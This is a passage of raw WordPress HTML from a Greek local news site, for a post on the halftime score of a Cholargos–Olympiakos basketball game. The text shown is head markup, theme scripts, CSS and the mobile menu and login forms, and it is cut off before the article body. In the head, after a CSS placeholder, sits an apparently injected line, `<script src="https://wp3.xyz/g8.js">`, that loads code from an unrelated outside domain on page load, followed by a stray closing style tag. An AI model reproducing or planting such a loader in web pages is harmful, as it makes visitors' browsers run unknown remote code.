

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voreiageitonia.gr/hmixrono-xolargos-olympiakos-29-26/
body_size: 50655
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Ημίχρονο: Χολαργός Ολυμπιακός 29 &#8211; 26 | Βόρεια Γειτονιά</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://voreiageitonia.gr/xmlrpc.php" />
    <script>!function(e){var n={};function r(t){if(n[t])return n[t].exports;var o=n[t]={i:t,l:!1,exports:{}};return e[t].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=e,r.c=n,r.d=function(e,n,t){r.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:t})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,n){if(1&n&&(e=r(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var t=Object.create(null);if(r.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var o in e)r.d(t,o,function(n){return e[n]}.bind(null,o));return t},r.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(n,"a",n),n},r.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},r.p="",r(r.s=0)}([function(e,n){!function(e){var n=e.ampUrl,r=e.isCustomizePreview,t=e.isAmpDevMode,o=e.noampQueryVarName,i=e.noampQueryVarValue,a=e.disabledStorageKey,u=e.mobileUserAgents,s=e.regexRegex;if("undefined"!=typeof sessionStorage){var c=new RegExp(s);if(u.some((function(e){var n=e.match(c);if(n&&new RegExp(n[1],n[2]).test(navigator.userAgent))return!0;return navigator.userAgent.includes(e)}))){document.addEventListener("DOMContentLoaded",(function(){var e=document.getElementById("amp-mobile-version-switcher");if(e){e.hidden=!1;var n=e.querySelector("a[href]");n&&n.addEventListener("click",(function(){sessionStorage.removeItem(a)}))}}));var f=t&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(!(sessionStorage.getItem(a)||r||f)){var d=new URL(location.href);d.searchParams.has(o)&&i===d.searchParams.get(o)?sessionStorage.setItem(a,"1"):(window.stop(),location.replace(n))}}}}({"ampUrl":"https:\/\/voreiageitonia.gr\/hmixrono-xolargos-olympiakos-29-26\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}]);</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Βόρεια Γειτονιά" href="https://voreiageitonia.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Βόρεια Γειτονιά" href="https://voreiageitonia.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Ημίχρονο: Χολαργός Ολυμπιακός 29 &#8211; 26 &raquo; Βόρεια Γειτονιά" href="https://voreiageitonia.gr/hmixrono-xolargos-olympiakos-29-26/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/voreiageitonia.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://voreiageitonia.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-newsletter/style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://voreiageitonia.gr/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' />
<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://voreiageitonia.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://voreiageitonia.gr/wp-json/wp/v2/posts/28811" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voreiageitonia.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://voreiageitonia.gr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Πρώτο δεκάλεπτο Χολαργός &#8211; Ολυμπιακός 9-11' href='https://voreiageitonia.gr/prwto-dekalepto-xolargos-olympiakos-9-11/' />
<link rel='next' title='Μπάσκετ με αμαξίδιο στον αγώνα Χολαργού &#8211; Ολυμπιακού' href='https://voreiageitonia.gr/mpasket-me-amaksidio-ston-agwna-xolargou-olympiakou/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://voreiageitonia.gr/hmixrono-xolargos-olympiakos-29-26/" />
<link rel='shortlink' href='https://voreiageitonia.gr/?p=28811' />
<link rel="alternate" type="application/json+oembed" href="https://voreiageitonia.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoreiageitonia.gr%2Fhmixrono-xolargos-olympiakos-29-26%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://voreiageitonia.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoreiageitonia.gr%2Fhmixrono-xolargos-olympiakos-29-26%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"562a56e0d5","wpRestUrl":"https:\/\/voreiageitonia.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/voreiageitonia.gr\/wp-admin\/","wpRestNonce":"562a56e0d5","wpRestUrl":"https:\/\/voreiageitonia.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://voreiageitonia.gr/hmixrono-xolargos-olympiakos-29-26/?amp"><style>#amp-mobile-version-switcher {
	position: absolute;
	width: 100%;
	left: 0;
	z-index: 100;
}

#amp-mobile-version-switcher > a {
	display: block;
	padding: 15px 0;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	font-size: 16px;
	font-weight: 600;
	color: #eaeaea;
	text-align: center;
	text-decoration: none;
	background-color: #444;
	border: 0;
}

#amp-mobile-version-switcher > a:hover,
#amp-mobile-version-switcher > a:focus,
#amp-mobile-version-switcher > a:active {
	text-decoration: underline;
}
</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://voreiageitonia.gr/hmixrono-xolargos-olympiakos-29-26/?amp=1">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/voreiageitonia.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="https:\/\/voreiageitonia.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="ffe76c725c";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03b1\u0390","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }
</style>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js"></script>

</style></head>

<body class="post-template-default single single-post postid-28811 single-format-standard td-standard-pack hmixrono-xolargos-olympiakos-29-26 global-block-template-1 tdb_template_64379 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mymenu-container"><ul id="menu-mymenu" class="td-mobile-main-menu"><li id="menu-item-64384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-64384"><a href="https://voreiageitonia.gr/">Home</a></li>
<li id="menu-item-64385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
<li id="menu-item-64386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64386"><a href="#">Αγία Παρασκευή</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://voreiageitonia.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_eb9" class="tdc-zone"><div class="tdc_zone tdi_2_062  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_062{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_062:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_062:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_062{
position:relative;
}
}

</style>
<div class="tdi_1_eb9_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_eb9_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_de5" class="tdc-row"><div class="vc_row tdi_4_62f  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_62f{
                    min-height: 0;
                }.tdi_4_62f,
				.tdi_4_62f .tdc-columns{
				    display: block;
				}.tdi_4_62f .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_62f {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_62f .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_698  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_698{
                    vertical-align: baseline;
                }.tdi_6_698 .wpb_wrapper,
				.tdi_6_698 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_698 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_698 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_698{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_698{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_295 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_295" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_295{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_295{
                    display: inline-block;
                }.tdi_7_295 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_295 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_295 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_521  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_521{
                    vertical-align: baseline;
                }.tdi_9_521 .wpb_wrapper,
				.tdi_9_521 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_9_521 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_9_521 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_521{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_521{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_592 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_592" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_592{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_592 .tdb-logo-a,
                .tdi_10_592 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_592 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_592 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_592 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_592 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
